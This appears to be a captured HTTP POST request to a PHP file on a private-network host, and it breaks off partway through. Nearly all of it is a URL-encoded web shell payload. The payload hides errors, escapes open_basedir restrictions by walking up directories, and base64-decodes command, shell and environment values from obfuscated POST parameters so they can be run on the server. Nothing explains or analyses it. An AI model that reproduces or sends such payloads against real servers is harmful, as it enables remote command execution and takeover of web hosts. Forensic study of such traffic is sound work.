 POST /1.php HTTP/1.1
Host: 192.168.1.107
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/
537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 4851
Connection: close

a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_base
dir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24oparr%3Dpreg_split(%22%2F%3B%7C%3A%2F%22%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!
%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.c46a89a%22%3B%40mkdir(%24tmdir)
%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40chdir(%24tmdir)
%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)
%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)
%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()
%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2279c2%22.
%220b92%22%3Becho%20%40asenc(%24output)%3Becho%20%22b4e7e%22.%22465b62%22%3B%7Dob_start()
%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22yee092cda97a62%22%5D%2C2))
%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22q8fb9d4c082c11%22%5D%2C2))
%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22p48a6d55fac1b1%22%5D%2C2))
%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-